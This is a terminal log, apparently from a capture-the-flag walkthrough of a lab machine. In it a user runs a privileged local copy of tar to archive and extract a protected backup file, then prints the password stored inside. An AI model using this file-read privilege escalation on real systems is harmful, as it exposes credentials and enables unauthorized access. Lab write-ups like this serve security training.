 ramneek@ra-sec: ~
File Actions Edit View Help
cyber@breakout:~$ ./tar -cf pass.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
cyber@breakout:~$ ls
pass.tar  tar  user.txt
cyber@breakout:~$ tar -xf pass.tar
cyber@breakout:~$ ls
pass.tar  tar  user.txt  var
cyber@breakout:~$ cd var/backups/
cyber@breakout:~/var/backups$ ls
cyber@breakout:~/var/backups$ ls -la
total 12
drwxr-xr-x 2 cyber cyber 4096 Mar  5 05:17 .
drwxr-xr-x 3 cyber cyber 4096 Mar  5 05:17 ..
-rw------- 1 cyber cyber   17 Oct 20 07:49 .old_pass.bak
cyber@breakout:~/var/backups$ cat .old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~/var/backups$